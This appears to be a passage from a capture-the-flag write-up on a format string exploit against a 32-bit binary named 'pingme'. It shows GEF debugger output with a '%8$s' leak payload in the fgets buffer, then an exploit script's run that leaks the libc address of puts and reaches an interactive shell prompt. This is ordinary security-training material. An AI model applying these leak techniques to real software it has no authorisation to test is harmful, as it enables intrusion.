 registers
$eax   : 0xfffffe00
$ebx   : 0x0
$ecx   : 0xf7f6b607  →  0xf6c89c0a
$edx   : 0x1
$esp   : 0xfff733a0  →  0xfff73408  →  0x0000003f ("?"?)
$ebp   : 0xfff73408  →  0x0000003f ("?"?)
$esi   : 0xf7f6b5c0  →  0xfbad208b
$edi   : 0xf7f6b000  →  0x001d7d6c
$eip   : 0xf7f93b59  →  0xc3595a5d
$eflags: [zero carry PARITY adjust SIGN trap INTERRUPT direction overflow resume virtualx86 identification
]
$cs: 0x0023 $ss: 0x002b $ds: 0x002b $es: 0x002b $fs: 0x0000 $gs: 0x0063
stack
0xfff733a0│+0x0000: 0xfff73408  →  0x0000003f ("?"?)     ←$esp
0xfff733a4│+0x0004: 0x00000001
0xfff733a8│+0x0008: 0xf7f6b607  →  0xf6c89c0a
0xfff733ac│+0x000c: 0xf7e79cd7  →  0xfff0003d ("="?)
0xfff733b0│+0x0010: 0xca90eebc
0xfff733b4│+0x0014: 0x080482b7  →  "putchar"
0xfff733b8│+0x0018: 0x06548775
0xfff733bc│+0x001c: 0xfff73464  →  0xf7f6b000  →  0x001d7d6c
code:x86:32
0xf7f93b53 <__kernel_vsyscall+3> mov    ebp, esp
0xf7f93b55 <__kernel_vsyscall+5> sysenter
0xf7f93b57 <__kernel_vsyscall+7> int    0x80
→0xf7f93b59 <__kernel_vsyscall+9> pop    ebp
0xf7f93b5a <__kernel_vsyscall+10> pop    edx
0xf7f93b5b <__kernel_vsyscall+11> pop    ecx
0xf7f93b5c <__kernel_vsyscall+12> ret
0xf7f93b5d                  nop
0xf7f93b5e                  nop
threads
[#0] Id 1, Name: "pingme", stopped 0xf7f93b59 in __kernel_vsyscall (), reason: SIGINT
trace
[#0] 0xf7f93b59 →__kernel_vsyscall()
[#1] 0xf7e79cd7 →__GI___libc_read(fd=0x0, buf=0xf7f6b607 <_IO_2_1_stdin_+71>, nbytes=0x1)
[#2] 0xf7e06188 →_IO_new_file_underflow(fp=<optimized out>)
[#3] 0xf7e072ab →__GI__IO_default_uflow(fp=0xf7f6b5c0 <_IO_2_1_stdin_>)
[#4] 0xf7dfa151 →__GI__IO_getline_info(fp=0xf7f6b5c0 <_IO_2_1_stdin_>, buf=<optimized out>, n=0x3f, delim
=0xa, extract_delim=0x1, eof=0x0)
[#5] 0xf7dfa29e →__GI__IO_getline(fp=0xf7f6b5c0 <_IO_2_1_stdin_>, buf=0xfff7353c "%8$s\200\231\004\b", n=
0x3f, delim=0xa, extract_delim=0x1)
[#6] 0xf7df904c →_IO_fgets(buf=0xfff7353c "%8$s\200\231\004\b", n=0x40, fp=0xf7f6b5c0 <_IO_2_1_stdin_>)
[#7] 0x80485a5 →add esp, 0x10
[#8] 0x8048656 →add esp, 0x10
[#9] 0xf7dabe81 →__libc_start_main(main=0x8048617, argc=0x1, argv=0xfff73634, init=0x80486a0, fini=0x8048
700, rtld_fini=0xf7fa39b0 <_dl_fini>, stack_end=0xfff7362c)
0xf7f93b59 in __kernel_vsyscall ()
gef➤  p puts
$4 = {int (const char *)} 0xf7dfab40 <_IO_puts>
gef➤
d4mianwayne@oracle:~/Pwning/fmt$ python3 pingme.py
[+] Starting local process './pingme': pid 9036
[*] '/lib/i386-linux-gnu/libc.so.6'
Arch:     i386-32-little
RELRO:    Partial RELRO
Stack:    Canary found
NX:       NX enabled
PIE:      PIE enabled
[*] Paused (press any to continue)
[*] puts@libc: 0xf7dfab40
[*] Switching to interactive mode
\x80\xa2\xe2\xf7\xa0\x92\xe1\xf7\x90\xbd\xda\xf7v\x84\x04\x80\x99\x04
$